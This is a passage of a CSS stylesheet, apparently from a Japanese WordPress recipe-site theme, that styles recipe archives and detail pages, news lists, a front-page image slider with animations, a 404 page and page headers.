  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
#recipe_archive .desc {
  padding:0 50px; font-size:16px; line-height:2.4; position:absolute; left:405px; z-index:10;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
  -webkit-box-sizing:border-box; box-sizing:border-box;
  -webkit-transition-property:color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.2s; transition-timing-function:ease;
}
#recipe_archive .blur_image { display:none; }




/* ----------------------------------------------------------------------
 レシピカテゴリーページ
---------------------------------------------------------------------- */

/* 子カテゴリー一覧 */
#recipe_child_category_list { margin:0 0 40px 0; }
#recipe_child_category_list li { float:left; width:calc(100% / 3 - 7px); margin:0 10px 10px 0; }
#recipe_child_category_list li:nth-child(3n) { margin-right:0; }
#recipe_child_category_list a { display:block; height:60px; line-height:60px; text-align:center; background:#fff; border:1px solid #ddd; }


/* 見出し */
#archive_headline {
  height:60px; line-height:60px; background:#fff; border:1px solid #ddd; position:relative; margin:0 0 18px 0;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#archive_headline .category { font-size:14px; float:left; padding:0 26px; color:#fff; margin:-1px; position:relative; }
#archive_headline .title { font-size:20px; font-weight:600; float:left; padding:0 26px; }
#archive_headline .post_count { font-size:14px; font-weight:600; position:absolute; right:0px; top:0px; height:60px; line-height:60px; padding:0 26px; border-left:1px solid #ddd; }
#recipe_categry .child_category_desc { font-size:16px; line-height:2.5; margin:0 0 22px 0; }




/* ----------------------------------------------------------------------
 レシピ詳細ページ
---------------------------------------------------------------------- */
/* タイトルエリア */
#recipe_title_area { background:#fff; position:relative; padding:30px; }
#recipe_title_area .parent_category {
  font-size:14px; width:120px; height:120px; line-height:1.6; text-align:center; color:#fff; float:left; margin-right:40px; padding:0 10px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
#recipe_title_area .parent_category span { }
#recipe_title_area .title_area { float:left; width:-webkit-calc(100% - 160px); width:calc(100% - 160px); }
#recipe_title_area .title { font-size:26px; font-weight:600; padding:5px 170px 0 0; line-height:1.5;  }
#recipe_title_area .meta li { float:left; font-size:12px; color:#999; margin:10px 10px 0 0; padding:0 10px 0 0; border-right:1px solid #ddd; }
#recipe_title_area .meta li:last-child { border:none; }
#recipe_title_area .meta li a { color:#999; }
#recipe_title_area .meta li.child_category a:after { content:', '; color:#999; }
#recipe_title_area .meta li.child_category a:last-child:after { display:none; }
#recipe_title_area .like_button {
  position:absolute; right:30px; top:30px; padding:0 15px 0 30px; height:35px; line-height:35px; font-size:12px; text-align:center; border:1px solid #ff8001; color:#ff8001; border-radius:10px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#recipe_title_area .like_button:before {
  display:block; font-family:'design_plus'; content:'\e87d'; width:14px; height:14px; line-height:14px; color:#ff8001; position:absolute; top:2px; bottom:0; margin:auto; left:12px; text-indent:0;
  -webkit-transition-property:color; -webkit-transition-duration:0.35s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.35s; transition-timing-function:ease;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#recipe_title_area .like_button:hover, #recipe_title_area .like_button.active { background:#ff8001; color:#fff !important; }
#recipe_title_area .like_button:hover:before, #recipe_title_area .like_button.active:before { color:#fff !important; }
#recipe_title_area .like_button.active { pointer-events:none; }
#recipe_title_area .like_message {
  pointer-events:none;
  font-size:11px; opacity:0; position:absolute; min-width:150px; padding:0 10px; display:block; top:-50px; background:#ff8001; color:#fff; height:30px; line-height:30px;
  left:50%; -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%);
}
#recipe_title_area .like_message:after {
  content:''; display:block; position:absolute;
  width:0; height:0;
  left:50%; -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%);
  border-style: solid; border-width: 8px 6px 0 6px; border-color: #ff8001 transparent transparent transparent;
}
#recipe_title_area a.clicked .like_message {
  -webkit-animation: like_animation 2.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 0s;
  animation: like_animation 2.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 0s;
}
@-webkit-keyframes like_animation {
  0% { top:-40px; }
  20% { opacity:1; top:-50px; }
  70% { opacity:1; }
  100% { opacity:0; }
}
@keyframes like_animation {
  0% { top:-40px; }
  20% { opacity:1; top:-50px; }
  70% { opacity:1; }
  100% { opacity:0; }
}


/* メインコンテンツ */
#recipe_main_content { margin-bottom:40px; }


/* 動画 */
#recipe_video_wrap { }
#recipe_video { position:relative; width:100%; padding-top:56.25%; margin:0; }
#recipe_video video { position:absolute; top:0; right:0; width:100%; height:100%; margin:0; }


/* 調理時間 */
#recipe_video_data { font-size:16px; background:#fff; margin:0 0 40px 0; padding:0; }
#recipe_video_data dt {
  width:150px; height:60px; line-height:62px; float:left; text-align:center; border-right:1px solid #ddd;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#recipe_video_data dd {
  width:calc(50% - 150px); height:60px; line-height:62px; float:left; border-right:1px solid #ddd; padding:0 25px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#recipe_video_data dd:last-child { border:none; }


/* Youtube */
#youtube_player_wrap { width:100%; }
#youtube_player_wrap_inner { padding-top:56.25%; position:relative; width:100%; }
#youtube_player { height:100% !important; position:absolute; left:0; top:0; width:100% !important; }


/* 画像スライダー */
#recipe_image_slider_wrap { }
#recipe_image_slider { position:relative; width:100%; height:500px; }
#recipe_image_slider .item { width:100%; height:500px; }
#recipe_image_slider .slick-arrow {
  border:none; background:none; width:24px; height:24px; overflow:hidden; text-indent:-400px; position:absolute; z-index:9; cursor:pointer;
  -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;
}
#recipe_image_slider .slick-prev { position:absolute; left:30px; top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); }
#recipe_image_slider .slick-next { position:absolute; right:30px; top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); }
#recipe_image_slider .slick-arrow:after {
  display:block; font-family:'design_plus'; font-size:24px; width:24px; height:24px; line-height:24px; color:#fff; position:absolute; text-indent:0;
  -webkit-transition-property:color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.2s; transition-timing-function:ease;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#recipe_image_slider .slick-prev:after { content:'\e90f'; top:0px; left:0px; }
#recipe_image_slider .slick-next:after { content:'\e910'; top:0px; left:0px; }
#recipe_image_slider .slick-arrow:hover:after { color:#ff8000; }
#recipe_image_slider .slick-dots { position:absolute; z-index:10; text-align:center; bottom:25px; width:100%; font-size:0; }
#recipe_image_slider .slick-dots li { display:inline-block; width:12px; height:12px; margin:0 4px; font-size:12px; }
#recipe_image_slider .slick-dots button { cursor:pointer; border:none; color:transparent; width:12px; height:12px; display:block; font-size:0; background:none; position:relative; }
#recipe_image_slider .slick-dots button::before { content:''; display:block; width:12px; height:12px; line-height:13px; background:#fff; border-radius:20px; position: absolute; top:0; left:0; }
#recipe_image_slider .slick-dots button:hover::before, #recipe_image_slider .slick-dots .slick-active button::before { background:#ff8000; }


/* レシピ */
.recipe_material { margin:0 0 50px 0; }
.recipe_material .design_headline { font-weight:600; }
.recipe_material dl {
  background:#fff; border-left:1px solid #ddd; border-top:1px solid #ddd; margin:0;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
}
.recipe_material dt {
  -webkit-width:calc(100% - 190px); width:calc(100% - 190px); border-right:1px solid #ddd; border-bottom:1px solid #ddd; line-height:2.2; padding:16px 25px 14px; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
.recipe_material dd {
  width:190px; padding:16px 25px 14px; border-right:1px solid #ddd; border-bottom:1px solid #ddd; line-height:2.2;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}


/* 作り方 */
.recipe_howto { margin:0 0 50px 0; }
.recipe_howto .design_headline { font-weight:600; }
.recipe_howto dl {
  background:#fff; border-left:1px solid #ddd; border-top:1px solid #ddd; margin:0;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
}
.recipe_howto dt {
  width:60px; border-right:1px solid #ddd; border-bottom:1px solid #ddd; line-height:2.2; padding:16px 25px 14px; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:space-between; -webkit-justify-content:space-between; justify-content:space-between;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
}
.recipe_howto dd {
  -webkit-width:calc(100% - 60px); width:calc(100% - 60px); padding:16px 25px 14px; border-right:1px solid #ddd; border-bottom:1px solid #ddd; line-height:2.2;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}


/* ポイント */
.recipe_point { margin:0 0 50px 0; }
.recipe_point .design_headline { font-weight:600; }
.recipe_point .post_content { border:1px solid #ddd; background:#fff; padding:20px 30px; }
.recipe_point .post_content p:last-child { margin-bottom:0; }


/* ポイント */
.recipe_free { margin:0 0 50px 0; }


/* ページナビ */
body.single-recipe #next_prev_post { margin:0 0 50px 0; }


/* 関連レシピ */
#related_recipe .design_headline { font-weight:600; }




/* ----------------------------------------------------------------------
 お知らせ
---------------------------------------------------------------------- */
/* アーカイブページ */
#news_archive .design_headline { font-weight:600; margin:0 0 18px 0; }
#news_archive .design_headline:before { background:#000 url(img/icon/icon_comment.png) no-repeat center; }
#news_list { }
#news_list .item {
  background:#fff; border:1px solid #ddd; margin:0 0 -1px 0; height:200px; padding:19px 23px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#news_list .link { display:block; width:100%; height:100%; position:relative; background:#fff; }
#news_list .image_wrap { display:block; width:160px; height:160px; position:relative; z-index:1; overflow:hidden; float:left; }
#news_list .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }
#news_list .title_area {
  width:-webkit-calc(100% - 160px); width:calc(100% - 160px); height:100%; float:left; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#news_list .title_area_inner { position:absolute; top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); right:40px; left:40px; }
#news_list .no_image .title_area { float:none; width:100%; }
#news_list .no_image .title_area_inner { right:20px; left:20px; }
#news_list .title { font-size:18px; line-height:1.8; font-weight:600; }
#news_list .date { font-size:12px; line-height:1; color:#999; margin:4px 0 10px 0; letter-spacing:0.1em; }


/* 詳細ページ */
#recent_news { margin:50px 0 0 0; }
#recent_news .design_headline:before { background:#000 url(img/icon/icon_comment.png) no-repeat center; }
#recent_news .design_headline .archive_link { padding-right:25px; position:absolute; right:25px; top:0px; height:60px; line-height:60px; font-size:14px; font-weight:normal; }
#recent_news .design_headline .archive_link:after {
  font-family:'design_plus'; content:'\e910'; width:14px; height:14px; font-size:14px; display:block; position:absolute; top:2px; right:0;
  -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#recent_news .item {
  background:#fff; border:1px solid #ddd; margin:0 0 -1px 0; height:140px; padding:20px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#recent_news .link { display:block; width:100%; height:100%; position:relative; background:#fff; }
#recent_news .image_wrap { display:block; width:100px; height:100px; position:relative; z-index:1; overflow:hidden; float:left; }
#recent_news .image { width:100%; height:100% !important; display:block; overflow:hidden; position:relative; z-index:2; }
#recent_news .title_area {
  width:-webkit-calc(100% - 100px); width:calc(100% - 100px); height:100%; float:left; position:relative;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#recent_news .title_area_inner { position:absolute; top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); right:30px; left:30px; }
#recent_news .no_image .title_area { float:none; width:100%; }
#recent_news .no_image .title_area_inner { right:10px; left:10px; }
#recent_news .title { font-size:16px; line-height:1.8; font-weight:600; max-height:3.6em; overflow:hidden; }
#recent_news .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; }
#recent_news .date { font-size:13px; line-height:1; color:#999; margin:4px 0 14px 0; letter-spacing:0.1em; }




/* ----------------------------------------------------------------------
 トップページ　（ヘッダースライダー以外）
---------------------------------------------------------------------- */
#index_header_content_wrap { background:#fff; }


/* 総レシピ数 */
#index_total_recipe { width:100px; height:100px; -webkit-border-radius:100%; border-radius:100%; color:#fff; text-align:center; position:absolute; bottom:-54px; left:0; right:0; margin:auto; z-index:20; border:4px solid #fff; }
#index_total_recipe p { font-weight:bold; font-size:14px; line-height:1.5; position:relative; top:28px; }


/* レシピスライダー */
#index_recipe_slider { overflow:hidden; height:383px; }
#index_recipe_slider .item { width:260px; height:366px; position:relative; margin:0 0 15px 0; }
#index_recipe_slider .link { display:block; }
#index_recipe_slider .image_wrap { display:block; width:100%; height:260px; position:relative; z-index:1; overflow:hidden; }
#index_recipe_slider .image { width:100%; height:260px !important; display:block; overflow:hidden; position:relative; z-index:2; }
#index_recipe_slider .title_area {
  border:1px solid #ddd; border-top:none; display:block; height:107px; padding:16px 23px; position:relative; background:#fff;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#index_recipe_slider .title a {
  display:block; line-height:1.6; color:#000; max-height:3.2em; overflow:hidden; font-weight:500;
  -webkit-transition-property:color; -webkit-transition-duration:0.15s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.15s; transition-timing-function:ease;
}
#index_recipe_slider .title a:hover { color:orange; }
#index_recipe_slider .title span { display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2; }
#index_recipe_slider .post_meta {
  font-size:12px; line-height:1; color:#999 !important; margin-top:10px;
  -webkit-transition-property:color; -webkit-transition-duration:0.2s; -webkit-transition-timing-function:ease;
  transition-property:color; transition-duration:0.2s; transition-timing-function:ease;
}
#index_recipe_slider .premium_icon { width:60px; height:60px; background:#bcab4a; position:absolute; bottom:0px; right:0px; z-index:10; }
#index_recipe_slider .premium_icon:before {
  font-family:'headline_icon'; display:block; width:30px; height:30px; line-height:30px; font-size:24px; top:0; bottom:0; left:0; right:0; margin:auto; position:absolute;
  color:#fff; text-align:center; font-weight:normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;
}
#index_recipe_slider .category {
  position:absolute; top:0px; left:0; z-index:10; min-width:80px; height:30px; line-height:30px; background:#000; color:#fff; text-align:center; font-size:12px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#index_recipe_slider .register_link .title { filter:blur(4px); }
#index_recipe_slider .register_link .title a { color:#000; }
#index_recipe_slider .register_link .post_meta { filter:blur(4px); color:#999 !important; }

#index_recipe_slider .owl-nav button { border:none; height:60px; width:60px; overflow:hidden; text-indent:-400px; position:absolute; z-index:9; cursor:pointer; background:#fff; }
#index_recipe_slider .owl-prev { top:100px; left:0px; margin:auto; }
#index_recipe_slider .owl-next { top:100px; right:0px; margin:auto; }
#index_recipe_slider .owl-nav span:after {
  display:block; font-family:'design_plus'; font-size:14px; width:14px; height:14px; line-height:14px; color:#000; position:relative; text-indent:0;
  -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;
}
#index_recipe_slider .owl-prev span:after { content:'\e90f'; top:-5px; left:22px; }
#index_recipe_slider .owl-next span:after { content:'\e910'; top:-5px; left:24px; }
#index_recipe_slider .owl-nav button:hover span:after { color:#ff8000; }


/* 無料会員登録メッセージ */
#index_welcome_message { text-align:center; padding:75px 0 100px; width:1160px; margin:0 auto; }
#index_welcome_message .catch { font-size:38px; line-height:1.5; margin:0; }
#index_welcome_message .desc { font-size:18px; line-height:2.0; margin:20px 0 0 0; }
#index_welcome_message .button {
  font-size:16px; min-width:260px; height:60px; line-height:60px; text-align:center; position:relative; padding:0 60px; margin-top:30px; display:inline-block;
  background:#ff8000; color:#fff; -webkit-box-sizing:border-box; box-sizing:border-box;
}


/* コンテンツビルダー　共通パーツ */
.cb_contents { margin-bottom:50px; }
.cb_contents:last-child { margin-bottom:0; }
.cb_contents .desc { font-size:16px; line-height:2.5; margin:-12px 0 40px 0; position:relative; }


/* 特集レシピ */
.index_featured_recipe .banner_list a {
  display:block; margin:0 0 30px 0; width:100%; height:150px; position:relative; background:#fff;
  border:3px solid #ff8000;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.index_featured_recipe .banner_list a.type2 { border:none; }
.index_featured_recipe .banner_list a:last-child { margin-bottom:0; }
.index_featured_recipe .banner_list .image_wrap { display:block; width:calc(50% - 6px); height:144px; position:absolute; z-index:1; overflow:hidden; left:0px; top:0px; }
.index_featured_recipe .banner_list .image { width:100%; height:150px !important; display:block; overflow:hidden; position:relative; z-index:2; }
.index_featured_recipe .banner_list .type2 .image_wrap { width:100%; height:150px; }
.index_featured_recipe .banner_list .overlay { position:absolute; top:0px; left:0px; width:70%; height:100%; z-index:3; }
.index_featured_recipe .banner_list .title_area {
  position:absolute; top:0px; left:calc(50% - 6px); z-index:4; padding:0 35px; margin-top:6px;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.index_featured_recipe .banner_list .type2 .title_area { left:0px; margin-top:3px; }
.index_featured_recipe .banner_list .title { font-size:26px; line-height:1.5; }
.index_featured_recipe .banner_list .sub_title { font-size:16px; line-height:1.5; }


/* お知らせ */
.index_news a { display:block; border:1px solid #ddd; background:#fff; margin:0 0 -1px 0; height:60px; line-height:60px; padding:0 20px; }
.index_news a .date { color:#ff0000; float:left; font-size:12px; margin:0 20px 0 0; font-weight:600; }
.index_news a .title { font-size:16px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; font-weight:normal; }


/* バナー一覧 */
.index_banner .banner_list { margin-bottom:-20px; }
.index_banner .banner_list a {
  float:left; display:block; margin:0 20px 20px 0; width:394px; height:150px; position:relative; background:#fff;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.index_banner .banner_list a:nth-child(2n) { margin-right:0; }
.index_banner .banner_list .image_wrap { display:block; width:100%; height:150px; position:absolute; z-index:1; overflow:hidden; left:0px; top:0px; }
.index_banner .banner_list .image { width:100%; height:150px !important; display:block; overflow:hidden; position:relative; z-index:2; }
.index_banner .banner_list .overlay { position:absolute; top:0px; left:0px; width:70%; height:100%; z-index:3; }
.index_banner .banner_list .title_area {
  position:absolute; top:0px; left:0px; z-index:4; padding:0 35px; margin-top:6px;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
.index_banner .banner_list .title { font-size:24px; line-height:1.5; }
.index_banner .banner_list .sub_title { font-size:14px; line-height:1.5; }




/* ----------------------------------------------------------------------
 トップページ　スライダー
---------------------------------------------------------------------- */
#index_header_content { height:550px; position:relative; overflow:hidden; background:#fff; margin:0 0 15px 0; }
#index_slider_wrap { height:100%; position:relative; margin:0 15px; }
#index_slider { width:100%; height:100%; overflow:hidden; position:relative; }
#index_slider .item { width:100%; height:100%; position:relative; opacity:1 !important; }


/* 画像 */
#index_slider .item .slice_image_list { width:-webkit-calc(100% + 8px); width:calc(100% + 8px); overflow:hidden; }
#index_slider .item .slice_image { width:calc(100% / 8); height:550px; float:left; position:relative; overflow:hidden; }
#index_slider .item .image_wrap { width:100%; height:100%; overflow:hidden; position:absolute; left:0; top:0px; }
#index_slider .item .image {
  width:800%; height:100%; z-index:2;
  background-repeat:none; background-size:cover; background-position:center;
  position:absolute; left:0px; top:0px;
}
#index_slider .item .slice_image:nth-child(1) .image { left:0px; }
#index_slider .item .slice_image:nth-child(2) .image { left:-100%; }
#index_slider .item .slice_image:nth-child(3) .image { left:-200%; }
#index_slider .item .slice_image:nth-child(4) .image { left:-300%; }
#index_slider .item .slice_image:nth-child(5) .image { left:-400%; }
#index_slider .item .slice_image:nth-child(6) .image { left:-500%; }
#index_slider .item .slice_image:nth-child(7) .image { left:-600%; }
#index_slider .item .slice_image:nth-child(8) .image { left:-700%; }
#index_slider .slice_image_list.mobile { display:none; }
#index_slider .slick-dots { position:absolute; z-index:10; text-align:center; bottom:30px; width:100%; font-size:0; }
#index_slider .slick-dots li { display:inline-block; width:12px; height:12px; margin:0 5px; font-size:12px; }
#index_slider .slick-dots button { cursor:pointer; border:none; color:transparent; width:12px; height:12px; display:block; font-size:0; background:none; position:relative; }
#index_slider .slick-dots button::before { content:''; display:block; width:12px; height:12px; line-height:13px; background:#bbb; border-radius:20px; position: absolute; top:0; left:0; }
#index_slider .slick-dots button:hover::before, #index_slider .slick-dots .slick-active button::before { background:#fff; }


/* 動画 */
#index_video { width:100%; height:100%; position:relative; overflow:hidden; }
#index_video_mp4 {
  position:absolute; left:0; width:100vw;
  top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%);
}
@media screen and (max-width:900px) {
  #index_video_mp4 {
    width:auto; height:100%;
    left:50%; top:50%; -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);
  }
}
#video_poster { width:100%; height:100%; position:absolute; z-index:1; }


/* YouTube */
#youtube_video_wrap { margin: 0 auto; width:100%; position:absolute; }
#youtube_video_wrap.type1 { top:50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); }
#youtube_video_wrap.type2 { top:0px; left:50%; -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%); }
#youtube_video_wrap_inner { padding-top:56.25%; position:relative; width:100%; }
#youtube_video_player { height:100% !important; position:absolute; left:0; top:0; width:100% !important; }


/* キャプション */
#index_slider .caption {
  padding:0; width:800px; margin:auto; position:absolute; text-align:center; z-index:4;
  left:0px; right:0px; top:50%; -webkit-transform: translateY(-50%); transform: translateY(-50%);
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#index_slider .direction_type1 .caption_inner { text-align:left; }
#index_slider .direction_type2 .caption_inner { text-align:center; }
#index_slider .direction_type3 .caption_inner { text-align:right; }
#index_slider .logo { position:relative; }
#index_slider .logo img { display:inline-block; }
#index_slider .catch { line-height:1.3; word-wrap: break-word; position:relative; font-weight:500; margin:0; }
#index_slider .desc { font-size:16px; line-height:2.3; margin:15px 0 0 0; position:relative; }
#index_slider .button {
  font-size:16px; min-width:260px; height:60px; line-height:60px; text-align:center; position:relative; padding:0 60px; margin-top:25px; display:inline-block;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}

#index_slider .caption.mobile { display:none; }


/* オーバーレイ */
#index_slider .overlay { position:absolute; top:0px; left:0px; width:100%; height:100%; z-index:3; }


/* アニメーション */
#index_slider .caption .catch, #index_slider .caption .desc, #index_slider .caption .logo, #index_slider .caption .button, #index_slider .caption .search_area {
  opacity:1;
}
#index_slider .item.slick-active .caption .animate1, #index_slider.video .caption .animate1 {
  -webkit-animation: opacityAnimation 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 2.0s;
  animation: opacityAnimation 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 2.0s;
}
#index_slider .item.slick-active .caption .animate2, #index_slider.video .caption .animate2 {
  -webkit-animation: opacityAnimation 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 3.0s;
  animation: opacityAnimation 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 3.0s;
}
#index_slider .item.slick-active .caption .animate3, #index_slider.video .caption .animate3 {
  -webkit-animation: opacityAnimation 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 4.0s;
  animation: opacityAnimation 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) forwards 4.0s;
}


/* 画像のアニメーション type1 */
#index_slider.animation_type1 .item .image_wrap {
  animation: index_slider_type1_current 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type1 .item.slick-active .image_wrap {
  animation: index_slider_type1_next 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type1 .item.first_item .image_wrap { left:0px !important; animation:none; }


/* 画像のアニメーション type2 */
#index_slider.animation_type2 .item .image_wrap {
  animation: index_slider_type2_odd_current 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type2 .item .slice_image:nth-child(even) .image_wrap {
  animation: index_slider_type2_even_current 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type2 .item.slick-active .image_wrap {
  animation: index_slider_type2_odd_next 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type2 .item.slick-active .slice_image:nth-child(even) .image_wrap {
  animation: index_slider_type2_even_next 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type2 .item.first_item .image_wrap { left:0px !important; animation:none; }
#index_slider.animation_type2 .item.first_item .slice_image:nth-child(even) .image_wrap { left:0px !important; animation:none; }


/* 画像のアニメーション type3 */
#index_slider.animation_type3 .item .image_wrap {
  animation: index_slider_type3_odd_current 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type3 .item .slice_image:nth-child(even) .image_wrap {
  animation: index_slider_type3_even_current 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type3 .item.slick-active .image_wrap {
  animation: index_slider_type3_odd_next 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type3 .item.slick-active .slice_image:nth-child(even) .image_wrap {
  animation: index_slider_type3_even_next 1.0s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type3 .item.first_item .image_wrap { top:0px !important; animation:none; }
#index_slider.animation_type3 .item.first_item .slice_image:nth-child(even) .image_wrap { top:0px !important; animation:none; }


/* 画像のアニメーション type4 */
#index_slider.animation_type4 .item .image_wrap {
  animation: index_slider_type4_current 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type4 .item.slick-active .image_wrap {
  animation: index_slider_type4_next 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}
#index_slider.animation_type4 .item.first_item .image_wrap { transform: scale(1) !important; opacity:1 !important; animation:none; }




/* ----------------------------------------------------------------------
 その他のページ
---------------------------------------------------------------------- */
/* 404ページ*/
#page_404_header { width:100%; height:-webkit-calc(100vh - 151px); height:calc(100vh - 151px); position:relative; }
#page_404_header .catch_area {
  position:absolute; z-index:2; text-align:center;
  left:50%; top:50%; -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);
}
#page_404_header .catch { font-size:48px; font-weight:500; }
#page_404_header .desc { font-size:16px; font-weight:500; margin:20px 0 0 0; }
#page_404_header .overlay { width:100%; height:100%; position:absolute; z-index:1; }

#page_404_header .catch_area { opacity:0; }
#page_404_header.animate .catch_area {
  -webkit-animation: opacityAnimation 1.0s ease forwards 1.5s;
  animation: opacityAnimation 1.0s ease forwards 1.5s;
}




/* ----------------------------------------------------------------------
 ページヘッダー
---------------------------------------------------------------------- */
#page_header { width:100%; height:455px; position:relative; overflow:hidden; margin:0 0 50px 0; }
body.tax-recipe_category #page_header { margin-bottom:12px; }
#page_header .headline {
  position:absolute; top:50px; left:50px; z-index:2; font-weight:normal;
  font-size:14px; width:120px; height:120px; line-height:1.6; text-align:center; background:#000; color:#fff; padding:0 10px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
  -ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;
  -ms-justify-content:center; -webkit-justify-content:center; justify-content:center;
  -ms-align-items:center; -webkit-align-items:center; align-items:center;
}
#page_header .desc {
  color:#fff; font-size:16px; line-height:2.3; padding:35px 50px;
  position:absolute; bottom:0px; left:0px; z-index:2; font-weight:normal;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#page_header .overlay { width:100%; height:100%; }




/* ----------------------------------------------------------------------
 ブログアーカイブページ
---------------------------------------------------------------------- */
#post_list { }
#post_list .item {
  background:#fff; border:1px solid #ddd; margin:0 0 -1px 0; height:250px; padding:26px;
  -webkit-box-sizing:border-box; box-sizing:border-box;
}
#post_list .link {
  width:100%; height:100%; color:#000; background:#fff; position:relative;
  display:-webkit-box; display:-ms-flexbox; display:-webkit-flex; display:flex;
